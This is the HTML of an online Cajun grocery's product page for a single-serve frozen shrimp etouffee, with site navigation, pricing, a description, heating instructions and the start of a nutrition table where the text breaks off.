  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/foods">Foods</a></li>
        <li><a href="https://www.cajungrocer.com/foods/richard's-shrimp-etouffee-(single-serving)">Richard's Shrimp Etouffee single serve</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Richard's Shrimp Etouffee single serve</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Richards-Shrimp-Etouffee-single-serve-700x700.png" title="Richard's Shrimp Etouffee single serve"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Richards-Shrimp-Etouffee-single-serve-350x350.png" title="Richard's Shrimp Etouffee single serve" alt="Richard's Shrimp Etouffee single serve" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/richard's-cajun-foods">Richard's Cajun Foods</a></li>
                        <li><b>Product Code:</b> 013451426442</li>
                          <li><b>UPC Code : </b> 013451426442</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#f00; font-weight:bold;">Out Of Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">.00</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">.30</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">8 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">.25</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="1153" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" rel="1153" class="btn btn-primary btn-lg enquerynow">Get Stock Alert</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('1153');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('1153');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">1 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                            </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (1)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><p><b>Richard's Shrimp Etouffee single serve</b><br></p><p>Etouffee is a French word meaning "smothered". The Cajuns have adopted this word from their French ancestors and use it to describe a delicious way of preparing fresh seafood. No mess, no hassle. ALREADY COOKED. Ready to serve in less than 10 minutes. Serve over steamed rice.</p><p style="padding: 0px; border: 0px; outline: 0px; font-size: 21px; text-size-adjust: 100%; vertical-align: baseline; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; font-family: Oswald, Helvetica, Arial, Lucida, sans-serif; margin-bottom: 1em !important; font-weight: 800 !important;"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; text-size-adjust: 100%; vertical-align: baseline; background: transparent; font-weight: 400;">The taste of Cajun country wherever you are. This classic Cajun favorite is made with seasoned shrimp, the Holy Trinity (celery, green bell pepper and onion) and rice in a decadent tomato sauce. Single Serving.</span></p><ul style="margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding: 20px 0px 0px 20px; border: 0px; outline: 0px; font-size: 21px; text-size-adjust: 100%; vertical-align: baseline; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; font-family: Oswald, Helvetica, Arial, Lucida, sans-serif; font-weight: 700; list-style-position: initial !important; list-style-image: initial !important;"><li style="margin: 0px; padding: 0px; border: 0px; outline: 0px; text-size-adjust: 100%; vertical-align: baseline; background: transparent; line-height: 1.6;">260 Calories</li><li style="margin: 0px; padding: 0px; border: 0px; outline: 0px; text-size-adjust: 100%; vertical-align: baseline; background: transparent; line-height: 1.6;">12g of Protein</li><li style="margin: 0px; padding: 0px; border: 0px; outline: 0px; text-size-adjust: 100%; vertical-align: baseline; background: transparent; line-height: 1.6;">2g of Sugar</li><li style="margin: 0px; padding: 0px; border: 0px; outline: 0px; text-size-adjust: 100%; vertical-align: baseline; background: transparent; line-height: 1.6;">Certified Cajun</li><li style="margin: 0px; padding: 0px; border: 0px; outline: 0px; text-size-adjust: 100%; vertical-align: baseline; background: transparent; line-height: 1.6;">Contains Milk, Shellfish, Soy and Wheat</li></ul>
<p>&nbsp;</p><p><b>What is the difference between shrimp Creole and shrimp etouffee?</b></p><p>Shrimp creole features a bunch of ingredients, usually comprising tomato, rice, shrimp, peppers, and okra. Shrimp Etouffee comes from a French word which translates to “smothered” and it lives up to that moniker with its gravy-like sauce.</p><p><b>What is shrimp etouffee made of?</b></p><p>Etouffee is found in both Creole and Cajun cuisines and is typically made with shellfish like crab, shrimp, and crawfish. Fortified with tomatoes, onions, celery, bell pepper, garlic and for an extra rich flavor Worcestershire sauce, shrimp stock, bay leaf, paprika and thyme is added.</p><p><b>What is the difference between gumbo and etouffee?</b></p><p>What's the difference between etouffee and gumbo and jambalaya? Etouffee is typically thicker than a gumbo (which is usually served as a soup, rather than as an entree), and generally focuses on one meat (shrimp or crawfish), while gumbo generally has a variety of meats, like shrimp, chicken and andouille.</p><p><b>What is the difference between jambalaya and etouffee?</b></p><p>Both are considered main dishes, but étouffée is more or less a sauce, a thick gravy, if you will, typically served over rice. Jambalaya, however, is a rice dish, akin to paella, its likely ancestor. One uses rice as a vehicle, the other as a staple component of the dish.</p><p><br></p>
<p>Do not thaw. Keep frozen until ready to use.</p>
<p>Due to variations in all microwave ovens and conventional ovens, heating times and/or temperatures may require adjustment. Internal temperature of product should be 160° F when done.</p>
<p><strong>Microwave Heating Instructions:</strong></p>
<p>1. Remove bowl from carton. Cut a slit in center of film.</p>
<p>2. Microwave on High for 2 minutes. Carefully pull back film and stir (Note: Center may still be frozen).</p>
<p>3. Carefully remove film, let stand for 1 minute and stir before serving. CAUTION: Product will be hot!</p>
<p>&nbsp;</p>
<p><strong>Conventional Heating Instructions:</strong></p>
<p>1. Do not preheat oven. Remove bowl from carton. Do not remove or pierce film.</p>
<p>2. Place bowl on cookie sheet on center oven rack. Heat at 350° F for 50 minutes.</p>
<p>3. Carefully remove film, let stand for 1 minute and stir before serving. CAUTION: Product will be hot!</p>
<h2 class="nutrition-facts-title" style="color: rgb(0, 0, 0); font-weight: 700; letter-spacing: -0.02em; font-size: 1.5rem; margin: 16px 0px 0px; font-family: BogleWeb, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;">Nutrition Facts</h2><p style="margin-top: 8px; margin-bottom: 0px; font-family: BogleWeb, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 12px;">Refer to the product label for full dietary information, which may be available as an alternative product image.</p><div class="nutrition-facts-all-facts-servingSize" style="border-bottom: 0px; border-top: 0px; font-family: BogleWeb, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 12px;"><p style="margin-top: 8px; margin-bottom: 0px; font-size: 0.875rem; padding-bottom: 8px;">About 1&nbsp;servings per container.</p><div class="nutrition-facts-sub-title" style="font-size: 1rem; font-weight: 700; padding: 4px 0px; overflow: auto; line-height: 1rem; border-top: 0px;">Serving Size<span style="float: right;">12 oz</span></div></div><div class="nutrition-facts-all-facts-calorie-info thick-top-border" style="border-bottom: 0px; margin: 2px 0px 0px; border-top: 12px solid rgb(0, 0, 0); padding-top: 8px; font-family: BogleWeb, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 12px;">Amount Per Serving<div><span class="nutrition-facts-title" style="font-size: 1.5rem;">Calories</span><span class="nutrition-facts-title" style="font-size: 1.5rem; float: right;">460</span></div></div><div class="nutrition-facts-all-facts-nutrient-info thin-top-border" style="border-bottom: 0px; margin: 2px 0px 0px; border-top: 4px solid rgb(0, 0, 0); font-family: BogleWeb, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 12px;"><div class="fact text-right" style="line-height: 1.5rem; border-top: 1px solid rgb(0, 0, 0);">% Daily Value</div><div class="fact" style="line-height: 